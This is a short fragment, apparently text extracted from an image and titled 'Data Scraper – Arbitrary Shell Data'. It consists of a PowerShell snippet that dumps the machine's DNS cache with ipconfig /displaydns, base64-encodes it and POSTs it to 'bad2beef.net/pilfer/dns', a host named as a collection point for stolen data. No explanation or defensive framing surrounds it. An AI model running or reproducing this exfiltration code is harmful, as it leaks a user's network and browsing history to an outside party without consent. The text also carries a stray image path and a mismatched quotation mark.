 Data Scraper – Arbitrary Shell Data
$DNSCache = ( ipconfig /displaydns | Out-String )
Invoke-WebRequest `
-Uri 'bad2beef.net/pilfer/dns’ `
-Method Post `
-Body ( [Convert]::ToBase64String( [Text.Encoding]::Unicode.GetBytes( $DNSCache ) )
) `
| Out-Null